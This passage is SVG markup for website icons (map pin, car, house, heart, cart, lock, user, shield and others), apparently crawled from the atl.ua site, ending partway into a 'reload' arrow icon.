			c-0.5-1.2-0.7-2.3-0.7-3.5c0-0.8,0.2-1.6,0.5-2.4c0.3-0.7,0.8-1.4,1.3-1.9c0.6-0.6,1.2-1,1.9-1.3S8.2,434,9,434s1.5,0.2,2.3,0.5
			c0.7,0.3,1.4,0.8,1.9,1.3C13.8,436.3,14.2,437,14.5,437.7z M13.9,440.1c0-0.6-0.1-1.2-0.4-1.8c-0.2-0.6-0.6-1.1-1.1-1.5
			c-0.5-0.5-1-0.8-1.6-1.1c-0.6-0.3-1.2-0.4-1.9-0.4s-1.3,0.1-1.9,0.4s-1.1,0.6-1.6,1.1c-0.4,0.4-0.8,1-1.1,1.5
			c-0.2,0.6-0.4,1.2-0.4,1.8c0,1,0.2,2,0.6,3c0.4,0.9,0.9,1.7,1.5,2.6c0.8,1.1,1.7,2,2.8,2.9c1.1-0.9,2-1.9,2.8-2.9
			c0.7-0.9,1.2-1.8,1.5-2.6C13.7,442,13.9,441,13.9,440.1z"/>
	</g>
	<g>
		<rect y="478" class="st27" width="18" height="18"/>
		<path class="st28" d="M15.9,485.7c0.3,0,0.6,0.1,0.8,0.4c0.2,0.3,0.3,0.6,0.3,0.9v3.2c0,0.3-0.1,0.6-0.3,0.9
			c-0.2,0.3-0.4,0.4-0.7,0.4c0,0.6-0.2,1.2-0.6,1.7c-0.4,0.5-0.9,0.7-1.4,0.7c-0.6,0-1-0.2-1.4-0.7s-0.6-1-0.6-1.7H6
			c0,0.6-0.2,1.2-0.6,1.7C5,493.8,4.6,494,4,494s-1-0.2-1.4-0.7s-0.6-1-0.6-1.7c-0.3,0-0.5-0.2-0.7-0.4S1,490.7,1,490.3v-3.2
			c0-0.4,0.1-0.7,0.3-0.9c0.2-0.3,0.5-0.4,0.8-0.4H2l0.8-4.5c0.1-0.4,0.2-0.7,0.5-0.9c0.3-0.3,0.5-0.4,0.9-0.4H14
			c0.3,0,0.6,0.1,0.9,0.4c0.3,0.3,0.4,0.6,0.5,0.9l0.8,4.5L15.9,485.7L15.9,485.7z M3.8,481.3l-0.7,4.4h11.8l-0.8-4.4H3.8z
			 M15.9,490.3v-3.2H2.1v3.2h1v1.3c0,0.3,0.1,0.5,0.3,0.7s0.4,0.3,0.6,0.3c0.2,0,0.4-0.1,0.6-0.3c0.2-0.2,0.3-0.4,0.3-0.7v-1.3h8.2
			v1.3c0,0.3,0.1,0.5,0.3,0.7s0.4,0.3,0.6,0.3s0.4-0.1,0.6-0.3c0.2-0.2,0.3-0.4,0.3-0.7v-1.3H15.9z M3.6,488.2
			c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.3,0.1,0.4,0.2s0.2,0.3,0.2,0.5s-0.1,0.3-0.2,0.5c-0.1,0.1-0.2,0.2-0.4,0.2s-0.3-0.1-0.4-0.2
			c-0.1-0.1-0.2-0.3-0.2-0.5C3.4,488.5,3.5,488.4,3.6,488.2z M13.6,488.2c0.1-0.1,0.2-0.2,0.4-0.2s0.3,0.1,0.4,0.2
			c0.1,0.1,0.2,0.3,0.2,0.5s-0.1,0.3-0.2,0.5c-0.1,0.1-0.2,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5
			C13.4,488.5,13.5,488.4,13.6,488.2z"/>
	</g>
	<g>
		<rect y="388" class="st27" width="18" height="18"/>
		<path class="st28" d="M15.6,395.9c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4s-0.2,0.2-0.4,0.2s-0.3,0-0.4-0.1L9,391.1l-5.8,5.6
			c-0.1,0.1-0.2,0.1-0.4,0.1s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.2-0.1-0.4s0.1-0.3,0.2-0.4l5.8-5.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.5,0.1,0.8,0.3L15.6,395.9z M14,398c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.2,0.4v4.3c0,0.3-0.1,0.6-0.3,0.8
			c-0.2,0.2-0.5,0.3-0.8,0.3h-9c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.8v-4.3c0-0.2,0.1-0.3,0.2-0.4C3.7,398,3.8,398,4,398
			c0.2,0,0.3,0.1,0.4,0.2s0.2,0.2,0.2,0.4v4.3h2.2v-3.8c0-0.3,0.1-0.6,0.3-0.8c0.2-0.2,0.5-0.3,0.8-0.3h2.2c0.3,0,0.6,0.1,0.8,0.3
			c0.2,0.2,0.3,0.5,0.3,0.8v3.8h2.2v-4.3c0-0.2,0.1-0.3,0.2-0.4C13.7,398,13.9,398,14,398z M7.9,399.1v3.8h2.2v-3.8H7.9z"/>
	</g>
	<g>
		<rect y="500.5" class="st27" width="18" height="18"/>
		<path class="st28" d="M9.1,514.4c1.6-1.4,2.7-2.3,3.3-3c1-1,1.7-1.8,2.2-2.5c0.5-0.8,0.8-1.5,0.8-2.3c0-0.5-0.1-1-0.4-1.4
			c-0.2-0.4-0.6-0.7-1-0.9c-0.4-0.2-0.9-0.3-1.4-0.3c-0.6,0-1.2,0.2-1.7,0.5s-0.9,0.8-1.1,1.3H8.3c-0.2-0.5-0.6-1-1.1-1.3
			C6.6,504.2,6,504,5.4,504c-0.5,0-1,0.1-1.5,0.3c-0.4,0.2-0.8,0.5-1,0.9s-0.4,0.9-0.4,1.4c0,0.7,0.3,1.5,0.8,2.3
			c0.5,0.7,1.2,1.5,2.2,2.5c0.6,0.6,1.8,1.6,3.3,3L9.1,514.4L9.1,514.4z M12.6,502.5c0.8,0,1.5,0.2,2.2,0.5c0.7,0.4,1.2,0.9,1.6,1.5
			s0.6,1.4,0.6,2.1c0,0.9-0.3,1.8-0.8,2.8c-0.5,0.8-1.3,1.8-2.4,2.8c-0.7,0.6-1.9,1.7-3.6,3.2l-1.2,1l-1.2-1
			c-1.7-1.5-2.9-2.6-3.6-3.2c-1.1-1.1-1.9-2-2.4-2.8c-0.6-0.9-0.9-1.9-0.9-2.8c0-0.8,0.2-1.5,0.6-2.1s0.9-1.1,1.6-1.5
			s1.4-0.5,2.2-0.5c0.7,0,1.3,0.1,2,0.4c0.6,0.3,1.2,0.7,1.6,1.2c0.4-0.5,1-0.9,1.6-1.2C11.3,502.6,11.9,502.5,12.6,502.5z"/>
	</g>
	<g>
		<rect y="455.5" class="st27" width="18" height="18"/>
		<path class="st28" d="M16.4,467.8c0.2,0,0.3,0.1,0.4,0.2s0.2,0.3,0.2,0.5s-0.1,0.4-0.2,0.5s-0.3,0.2-0.4,0.2h-2
			c0.2,0.4,0.4,0.8,0.4,1.2c0,0.6-0.2,1.1-0.5,1.4c-0.4,0.4-0.8,0.6-1.3,0.6s-0.9-0.2-1.3-0.6c-0.4-0.4-0.5-0.9-0.5-1.4
			s0.1-0.9,0.4-1.2h-3c0.2,0.4,0.4,0.8,0.4,1.2c0,0.6-0.2,1.1-0.5,1.4c-0.4,0.4-0.8,0.6-1.3,0.6s-0.9-0.2-1.3-0.6s-0.5-0.9-0.5-1.4
			s0.1-0.9,0.4-1.2H4.5c-0.3,0-0.5-0.1-0.6-0.4s-0.1-0.5,0.1-0.7l1.3-2.4l-1-5.6l-0.4-2.2H1.6c-0.2,0-0.3-0.1-0.4-0.2
			c-0.1-0.1-0.2-0.3-0.2-0.5s0.1-0.4,0.2-0.5s0.3-0.2,0.4-0.2h2.8c0.1,0,0.3,0.1,0.4,0.2s0.2,0.2,0.2,0.4l0.1,0.5l11.3,0.1
			c0.2,0,0.3,0.1,0.5,0.2c0.1,0.2,0.2,0.3,0.1,0.6l-1.2,7.6c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.4,0.2H6.3l-0.5,1.2
			L16.4,467.8L16.4,467.8z M5.4,458.9l1.2,6.3h8.1l1-6.3H5.4z M7.5,470.9c0.1-0.1,0.2-0.3,0.2-0.5s-0.1-0.3-0.2-0.4
			s-0.2-0.2-0.4-0.2s-0.3,0.1-0.4,0.2s-0.2,0.3-0.2,0.4s0.1,0.3,0.2,0.4s0.2,0.2,0.4,0.2S7.4,471,7.5,470.9z M13.3,470.9
			c0.1-0.1,0.2-0.3,0.2-0.5s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.2s-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.2,0.4s0.1,0.3,0.2,0.4
			c0.1,0.1,0.2,0.2,0.4,0.2C13.1,471.1,13.2,471,13.3,470.9z"/>
	</g>
	<g>
		<rect y="523.5" class="st27" width="18" height="18"/>
		<path class="st28" d="M14.1,528.9c0.3,0.7,0.4,1.4,0.4,2.2v7.3c0,0.3-0.1,0.5-0.3,0.8c-0.2,0.2-0.4,0.3-0.7,0.3H5
			c-0.3,0-0.5-0.1-0.7-0.3C4.1,539,4,538.7,4,538.4v-7.3c0-0.8,0.1-1.5,0.4-2.2s0.6-1.3,1.1-1.8s1-0.9,1.7-1.2
			c0.6-0.3,1.3-0.4,2-0.4s1.4,0.1,2,0.4c0.6,0.3,1.2,0.7,1.7,1.2C13.4,527.7,13.8,528.2,14.1,528.9z M7.6,526.9
			c-0.5,0.2-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.9-0.9,1.4c-0.2,0.6-0.3,1.2-0.3,1.8v0.5h8.4V531c0-0.6-0.1-1.2-0.4-1.8
			c-0.2-0.5-0.5-1-0.9-1.4s-0.8-0.7-1.3-1c-0.5-0.2-1-0.4-1.6-0.4C8.7,526.6,8.1,526.7,7.6,526.9L7.6,526.9L7.6,526.9z M13.4,532.6
			H5.1v5.8h8.4L13.4,532.6L13.4,532.6z M8.8,535c-0.3-0.2-0.4-0.4-0.4-0.8c0-0.2,0.1-0.5,0.3-0.6s0.4-0.3,0.6-0.3s0.5,0.1,0.6,0.3
			c0.2,0.2,0.3,0.4,0.3,0.6c0,0.3-0.1,0.6-0.4,0.8v1.4c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.2,0.1-0.4,0.1c-0.1,0-0.2,0-0.3-0.1
			s-0.1-0.2-0.1-0.3C8.8,536.4,8.8,535,8.8,535z"/>
	</g>
	<g>
		<rect y="410.5" class="st27" width="18" height="18"/>
		<path class="st28" d="M14.5,424.5c0.3,0.7,0.5,1.5,0.5,2.3c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2s-0.3-0.1-0.5-0.2
			s-0.2-0.3-0.2-0.5c0-1.3-0.5-2.4-1.4-3.3s-2-1.4-3.3-1.4s-2.4,0.5-3.3,1.4s-1.4,2-1.4,3.3c0,0.2-0.1,0.3-0.2,0.5s-0.3,0.2-0.5,0.2
			s-0.3-0.1-0.5-0.2s0-0.3,0-0.4c0-0.8,0.2-1.6,0.5-2.3c0.3-0.7,0.7-1.4,1.3-1.9s1.2-1,1.9-1.3c0.2-0.1,0.5-0.2,0.8-0.3
			c-0.7-0.2-1.4-0.6-1.9-1.2c-1-1-1.4-2.1-1.4-3.5s0.5-2.5,1.4-3.5c1-1,2.1-1.4,3.5-1.4s2.5,0.5,3.5,1.4c1,1,1.5,2.1,1.5,3.5
			s-0.5,2.5-1.5,3.5c-0.6,0.5-1.2,0.9-1.9,1.2c0.3,0.1,0.5,0.2,0.8,0.3c0.7,0.3,1.4,0.7,1.9,1.3C13.8,423.2,14.2,423.8,14.5,424.5z
			 M6.4,419c0.7,0.7,1.6,1.1,2.6,1.1s1.9-0.4,2.6-1.1c0.7-0.7,1.1-1.6,1.1-2.6s-0.4-1.9-1.1-2.6c-0.7-0.7-1.6-1.1-2.6-1.1
			s-1.9,0.4-2.6,1.1s-1.1,1.6-1.1,2.6S5.7,418.3,6.4,419z"/>
	</g>
	<g>
		<rect x="23" y="433" class="st27" width="18" height="18"/>
		<path class="st29" d="M34.2,438c0.6,0.7,0.9,1.5,0.9,2.5s-0.3,1.8-0.9,2.5c-0.6,0.7-1.3,1-2.2,1c-0.9,0-1.6-0.4-2.2-1
			c-0.6-0.7-0.9-1.5-0.9-2.5s0.3-1.8,0.9-2.5s1.3-1,2.2-1S33.6,437.3,34.2,438z M33.4,442.2c0.4-0.4,0.6-1,0.6-1.6s-0.2-1.2-0.6-1.6
			c-0.4-0.5-0.9-0.7-1.4-0.7c-0.6,0-1,0.2-1.4,0.7s-0.6,1-0.6,1.6s0.2,1.2,0.6,1.6c0.4,0.5,0.9,0.7,1.4,0.7
			C32.6,442.9,33,442.6,33.4,442.2z M37.5,437.7c0.3,0.8,0.5,1.5,0.5,2.4c0,1.1-0.2,2.3-0.7,3.5c-0.4,1-1,1.9-1.7,2.9
			c-0.9,1.3-2,2.4-3.3,3.4c-0.1,0.1-0.2,0.1-0.4,0.1c-0.1,0-0.2,0-0.3-0.1c-1.2-1-2.3-2.1-3.3-3.4c-0.7-1-1.3-1.9-1.7-2.9
			c-0.5-1.2-0.7-2.3-0.7-3.5c0-0.8,0.2-1.6,0.5-2.4c0.3-0.7,0.8-1.4,1.3-1.9c0.6-0.6,1.2-1,1.9-1.3c0.7-0.3,1.5-0.5,2.3-0.5
			s1.5,0.2,2.3,0.5c0.7,0.3,1.4,0.8,1.9,1.3C36.8,436.3,37.2,437,37.5,437.7z M36.9,440.1c0-0.6-0.1-1.2-0.4-1.8
			c-0.2-0.6-0.6-1.1-1.1-1.5c-0.5-0.5-1-0.8-1.6-1.1c-0.6-0.3-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4s-1.1,0.6-1.6,1.1
			c-0.5,0.4-0.8,1-1.1,1.5c-0.2,0.6-0.4,1.2-0.4,1.8c0,1,0.2,2,0.6,3c0.4,0.9,0.9,1.7,1.5,2.6c0.8,1.1,1.7,2,2.8,2.9
			c1.1-0.9,2-1.9,2.8-2.9c0.7-0.9,1.2-1.8,1.5-2.6C36.7,442,36.9,441,36.9,440.1z"/>
	</g>
	<g>
		<rect x="23" y="478" class="st27" width="18" height="18"/>
		<path class="st29" d="M38.9,485.7c0.3,0,0.6,0.1,0.8,0.4s0.3,0.6,0.3,0.9v3.2c0,0.3-0.1,0.6-0.3,0.9s-0.4,0.4-0.7,0.4
			c0,0.6-0.2,1.2-0.6,1.7c-0.4,0.5-0.9,0.7-1.4,0.7c-0.6,0-1-0.2-1.4-0.7s-0.6-1-0.6-1.7h-6c0,0.6-0.2,1.2-0.6,1.7s-0.9,0.7-1.4,0.7
			s-1-0.2-1.4-0.7s-0.6-1-0.6-1.7c-0.3,0-0.5-0.2-0.7-0.4c-0.2-0.3-0.3-0.5-0.3-0.9V487c0-0.4,0.1-0.7,0.3-0.9
			c0.2-0.3,0.5-0.4,0.8-0.4H25l0.8-4.5c0.1-0.4,0.2-0.7,0.5-0.9c0.3-0.3,0.5-0.4,0.9-0.4H37c0.3,0,0.6,0.1,0.9,0.4
			c0.3,0.3,0.4,0.6,0.5,0.9l0.8,4.5H38.9z M26.8,481.3l-0.7,4.4h11.8l-0.8-4.4H26.8z M38.9,490.3v-3.2H25.1v3.2h1v1.3
			c0,0.3,0.1,0.5,0.3,0.7c0.2,0.2,0.4,0.3,0.6,0.3s0.4-0.1,0.6-0.3c0.2-0.2,0.3-0.4,0.3-0.7v-1.3h8.2v1.3c0,0.3,0.1,0.5,0.3,0.7
			s0.4,0.3,0.6,0.3s0.4-0.1,0.6-0.3c0.2-0.2,0.3-0.4,0.3-0.7v-1.3H38.9z M26.6,488.2c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.3,0.1,0.4,0.2
			s0.2,0.3,0.2,0.5s-0.1,0.3-0.2,0.5c-0.1,0.1-0.2,0.2-0.4,0.2c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.3-0.2-0.5S26.5,488.4,26.6,488.2z
			 M36.6,488.2c0.1-0.1,0.2-0.2,0.4-0.2s0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.5s-0.1,0.3-0.2,0.5c-0.1,0.1-0.2,0.2-0.4,0.2
			s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5C36.4,488.5,36.5,488.4,36.6,488.2z"/>
	</g>
	<g>
		<rect x="23" y="388" class="st27" width="18" height="18"/>
		<path class="st29" d="M38.6,395.9c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4s-0.2,0.2-0.4,0.2s-0.3,0-0.4-0.1l-5.8-5.6
			l-5.8,5.6c-0.1,0.1-0.2,0.1-0.4,0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.1-0.4c0-0.2,0.1-0.3,0.2-0.4l5.8-5.6
			c0.2-0.2,0.5-0.3,0.8-0.3s0.5,0.1,0.8,0.3L38.6,395.9z M37,398c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.2,0.4v4.3
			c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.8,0.3h-8.9c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.8v-4.3
			c0-0.2,0.1-0.3,0.2-0.4s0.2-0.2,0.4-0.2c0.2,0,0.3,0.1,0.4,0.2s0.2,0.2,0.2,0.4v4.3h2.2v-3.8c0-0.3,0.1-0.6,0.3-0.8
			c0.2-0.2,0.5-0.3,0.8-0.3h2.2c0.3,0,0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.5,0.3,0.8v3.8h2.2v-4.3c0-0.2,0.1-0.3,0.2-0.4
			C36.7,398,36.9,398,37,398z M30.9,399.1v3.8h2.2v-3.8H30.9z"/>
	</g>
	<g>
		<rect x="23" y="500.5" class="st27" width="18" height="18"/>
		<path class="st29" d="M32.1,514.4c1.6-1.4,2.7-2.3,3.3-3c1-1,1.7-1.8,2.2-2.5c0.5-0.8,0.8-1.5,0.8-2.3c0-0.5-0.1-1-0.4-1.4
			c-0.2-0.4-0.6-0.7-1-0.9c-0.4-0.2-0.9-0.3-1.4-0.3c-0.6,0-1.2,0.2-1.7,0.5s-0.9,0.8-1.1,1.3h-1.5c-0.2-0.5-0.6-1-1.1-1.3
			s-1.1-0.5-1.7-0.5c-0.5,0-1,0.1-1.5,0.3c-0.4,0.2-0.8,0.5-1,0.9s-0.4,0.9-0.4,1.4c0,0.7,0.3,1.5,0.8,2.3c0.5,0.7,1.2,1.5,2.2,2.5
			c0.6,0.6,1.8,1.6,3.3,3H32.1L32.1,514.4z M35.6,502.5c0.8,0,1.5,0.2,2.2,0.5c0.7,0.4,1.2,0.9,1.6,1.5c0.4,0.6,0.6,1.4,0.6,2.1
			c0,0.9-0.3,1.8-0.8,2.8c-0.5,0.8-1.3,1.8-2.4,2.8c-0.7,0.6-1.9,1.7-3.6,3.2l-1.2,1l-1.2-1c-1.7-1.5-2.9-2.6-3.6-3.2
			c-1.1-1.1-1.9-2-2.4-2.8c-0.6-0.9-0.9-1.9-0.9-2.8c0-0.8,0.2-1.5,0.6-2.1s0.9-1.1,1.6-1.5s1.4-0.5,2.2-0.5c0.7,0,1.3,0.1,2,0.4
			c0.6,0.3,1.2,0.7,1.6,1.2c0.4-0.5,1-0.9,1.6-1.2C34.3,502.6,34.9,502.5,35.6,502.5z"/>
	</g>
	<g>
		<rect x="23" y="455.5" class="st27" width="18" height="18"/>
		<path class="st29" d="M39.4,467.8c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.5s-0.1,0.4-0.2,0.5c-0.1,0.1-0.3,0.2-0.4,0.2h-2
			c0.2,0.4,0.4,0.8,0.4,1.2c0,0.6-0.2,1.1-0.5,1.4c-0.4,0.4-0.8,0.6-1.3,0.6s-0.9-0.2-1.3-0.6c-0.4-0.4-0.5-0.9-0.5-1.4
			s0.1-0.9,0.4-1.2h-2.9c0.2,0.4,0.4,0.8,0.4,1.2c0,0.6-0.2,1.1-0.5,1.4c-0.4,0.4-0.8,0.6-1.3,0.6s-0.9-0.2-1.3-0.6
			s-0.5-0.9-0.5-1.4s0.1-0.9,0.4-1.2h-1.1c-0.3,0-0.5-0.1-0.6-0.4s-0.1-0.5,0.1-0.7l1.3-2.4l-1-5.6l-0.4-2.2H25
			c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.3-0.2-0.5s0.1-0.4,0.2-0.5s0.3-0.2,0.4-0.2h2.8c0.1,0,0.3,0.1,0.4,0.2s0.2,0.2,0.2,0.4l0.1,0.5
			l11.3,0.1c0.2,0,0.3,0.1,0.5,0.2c0.1,0.2,0.2,0.3,0.1,0.6l-1.2,7.6c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.4,0.2h-8.9l-0.5,1.2
			L39.4,467.8L39.4,467.8z M28.4,458.9l1.2,6.3h8.1l1-6.3H28.4z M30.5,470.9c0.1-0.1,0.2-0.3,0.2-0.5s-0.1-0.3-0.2-0.4
			s-0.2-0.2-0.4-0.2c-0.2,0-0.3,0.1-0.4,0.2s-0.2,0.3-0.2,0.4s0.1,0.3,0.2,0.4s0.2,0.2,0.4,0.2S30.4,471,30.5,470.9z M36.3,470.9
			c0.1-0.1,0.2-0.3,0.2-0.5s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.2s-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.2,0.4s0.1,0.3,0.2,0.4
			c0.1,0.1,0.2,0.2,0.4,0.2C36.1,471.1,36.2,471,36.3,470.9z"/>
	</g>
	<g>
		<rect x="23" y="523.5" class="st27" width="18" height="18"/>
		<path class="st29" d="M37.1,528.9c0.3,0.7,0.4,1.4,0.4,2.2v7.3c0,0.3-0.1,0.5-0.3,0.8c-0.2,0.2-0.4,0.3-0.7,0.3H28
			c-0.3,0-0.5-0.1-0.7-0.3s-0.3-0.5-0.3-0.8v-7.3c0-0.8,0.1-1.5,0.4-2.2s0.6-1.3,1.1-1.8s1-0.9,1.7-1.2c0.6-0.3,1.3-0.4,2-0.4
			s1.4,0.1,2,0.4c0.6,0.3,1.2,0.7,1.7,1.2C36.4,527.7,36.8,528.2,37.1,528.9z M30.6,526.9c-0.5,0.2-0.9,0.5-1.3,0.9
			s-0.7,0.9-0.9,1.4c-0.2,0.6-0.3,1.2-0.3,1.8v0.5h8.4V531c0-0.6-0.1-1.2-0.4-1.8c-0.2-0.5-0.5-1-0.9-1.4s-0.8-0.7-1.3-1
			c-0.5-0.2-1-0.4-1.6-0.4C31.7,526.6,31.1,526.7,30.6,526.9L30.6,526.9L30.6,526.9z M36.4,532.6H28v5.8h8.4V532.6z M31.8,535
			c-0.3-0.2-0.4-0.4-0.4-0.8c0-0.2,0.1-0.5,0.3-0.6s0.4-0.3,0.6-0.3c0.3,0,0.5,0.1,0.6,0.3c0.2,0.2,0.3,0.4,0.3,0.6
			c0,0.3-0.1,0.6-0.4,0.8v1.4c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3L31.8,535
			L31.8,535z"/>
	</g>
	<g>
		<rect x="23" y="410.5" class="st27" width="18" height="18"/>
		<path class="st29" d="M37.5,424.5c0.3,0.7,0.5,1.5,0.5,2.3c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2s-0.3-0.1-0.5-0.2
			s-0.2-0.3-0.2-0.5c0-1.3-0.5-2.4-1.4-3.3s-2-1.4-3.3-1.4s-2.4,0.5-3.3,1.4s-1.4,2-1.4,3.3c0,0.2-0.1,0.3-0.2,0.5s-0.3,0.2-0.5,0.2
			s-0.3-0.1-0.5-0.2s0-0.3,0-0.4c0-0.8,0.2-1.6,0.5-2.3c0.3-0.7,0.7-1.4,1.3-1.9c0.6-0.5,1.2-1,1.9-1.3c0.2-0.1,0.5-0.2,0.8-0.3
			c-0.7-0.2-1.4-0.6-1.9-1.2c-1-1-1.4-2.1-1.4-3.5s0.5-2.5,1.4-3.5c1-1,2.1-1.4,3.5-1.4c1.4,0,2.5,0.5,3.5,1.4c1,1,1.5,2.1,1.5,3.5
			s-0.5,2.5-1.5,3.5c-0.6,0.5-1.2,0.9-1.9,1.2c0.3,0.1,0.5,0.2,0.8,0.3c0.7,0.3,1.4,0.7,1.9,1.3C36.8,423.2,37.2,423.8,37.5,424.5z
			 M29.4,419c0.7,0.7,1.6,1.1,2.6,1.1s1.9-0.4,2.6-1.1s1.1-1.6,1.1-2.6s-0.4-1.9-1.1-2.6s-1.6-1.1-2.6-1.1c-1,0-1.9,0.4-2.6,1.1
			s-1.1,1.6-1.1,2.6C28.3,417.4,28.7,418.3,29.4,419z"/>
	</g>
</g>
<g>
	<g transform="translate(-735 -341)">
		<g>
			<path id="lvaoa" class="st13" d="M798,366l5,1.7v5.1c0,1.4-0.5,2.6-1.5,3.6s-2.2,1.5-3.5,1.5s-2.6-0.5-3.5-1.5
				c-1-1-1.5-2.3-1.5-3.6v-5.1L798,366z M802.1,372.9v-4.4L798,367l-4.1,1.5v4.4c0,1.1,0.4,2.1,1.2,3c0.8,0.8,1.8,1.2,2.9,1.2
				s2.1-0.4,2.9-1.2C801.7,375,802.1,374,802.1,372.9L802.1,372.9z M796.3,371.5l1.4,1.4l2.6-2.6c0.1-0.1,0.2-0.1,0.3-0.1
				s0.2,0,0.3,0.1l0,0c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2-0.1,0.3l-2.9,3c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l0,0l-1.7-1.7
				c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.1,0.3-0.1C796.1,371.4,796.2,371.4,796.3,371.5z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(-850 -25)">
		<g>
			<path id="_x35_scqa" class="st10" d="M909.5,135.5h-7c0,0.9,0.3,1.8,1,2.5s1.5,1.1,2.5,1.1s1.8-0.4,2.5-1.1
				C909.1,137.3,909.5,136.4,909.5,135.5L909.5,135.5L909.5,135.5L909.5,135.5z M917.5,118.9c0-2.6-0.8-5-2.5-7
				c-1.6-2-3.9-3.4-6.4-4v-1.3c0-1.4-1.1-2.6-2.4-2.6c-0.1,0-0.1,0-0.2,0c-1.4-0.1-2.6,1-2.6,2.4c0,0.1,0,0.1,0,0.2v1.3
				c-2.5,0.6-4.7,2-6.3,4s-2.5,4.5-2.5,7v9.6L891,132v1.8h30V132l-3.5-3.5V118.9z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(-869 -338)">
		<g>
			<path id="wcvua" class="st30" d="M879,492.4c-3-0.1-5.6,2.1-6,5.1c-0.3,2.1,0.9,4.1,2.8,4.5c2.2,0.6,4.2-1.3,4.1-3.5
				c-0.1-1.6-0.8-2.7-2.4-3.1c-0.1-0.1-0.3-0.1-0.4-0.1c-0.1-0.8,0.3-1.5,0.8-2l0.2-0.2c0.6-0.4,1.1-0.6,1.8-0.1
				c2.3,1.3,3.6,3.9,3.4,6.5c-0.3,2.7-2.2,5-4.8,5.8c-3.3,0.9-6.8-0.9-8-4.1c-1.3-3.4,0.4-7.2,3.8-8.5c1.5-0.6,3.1-0.6,4.5-0.1
				C878.8,492.3,878.9,492.4,879,492.4L879,492.4z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(-336 -495)">
		<g>
			<g>
				<defs>
					<path id="SVGID_12_" d="M449,522.3c2.4,0,4.7,1.3,5.9,3.4c0.6,1,0.9,2.2,0.9,3.4c0,2.4-1.3,4.7-3.4,5.9
						c-1.1,0.6-2.2,0.9-3.5,0.9c-2.4,0-4.7-1.3-5.9-3.4c-0.6-1-0.9-2.2-0.9-3.4c0-1.2,0.3-2.4,0.9-3.4c0.6-1,1.4-1.8,2.4-2.4
						C446.6,522.6,447.8,522.3,449,522.3L449,522.3z"/>
				</defs>
				<clipPath id="SVGID_13_">
					<use xlink:href="#SVGID_12_"  style="overflow:visible;"/>
				</clipPath>
				<g class="st31">
					<path id="_x36_m0fa" class="st32" d="M449,522.3c2.4,0,4.7,1.3,5.9,3.4c0.6,1,0.9,2.2,0.9,3.4c0,2.4-1.3,4.7-3.4,5.9
						c-1.1,0.6-2.2,0.9-3.5,0.9c-2.4,0-4.7-1.3-5.9-3.4c-0.6-1-0.9-2.2-0.9-3.4c0-1.2,0.3-2.4,0.9-3.4c0.6-1,1.4-1.8,2.4-2.4
						C446.6,522.6,447.8,522.3,449,522.3L449,522.3z"/>
				</g>
			</g>
		</g>
		<g>
			<g>
				<path id="_x36_m0fc" class="st11" d="M449.7,527.1v-1.4h-1.3v1.4H449.7z"/>
			</g>
		</g>
		<g>
			<g>
				<path id="_x36_m0fd" class="st11" d="M449.7,532.5v-4.1h-1.3v4.1H449.7z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/new-catalog/svg/common/reload.svg
body_size: 32
content:
<svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8334 5.41778L14.4584 8.66637V2.16919L18.8334 5.41778Z" fill="#0C62D5"/>
<path d="M2.16669 14.5873L6.54169 11.3387V17.8359L2.16669 14.5873Z" fill="#0C62D5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.16669 10.0025C2.16669 6.77987 4.77836 4.1674 8.00002 4.1674H16.3334C16.7936 4.1674 17.1667 4.54061 17.1667 5.00099C17.1667 5.46137 16.7936 5.83458 16.3334 5.83458H8.00002C5.69883 5.83458 3.83335 7.70063 3.83335 10.0025C3.83335 10.4629 3.46026 10.8361 3.00002 10.8361C2.53978 10.8361 2.16669 10.4629 2.16669 10.0025Z" fill="#0C62D5"/>
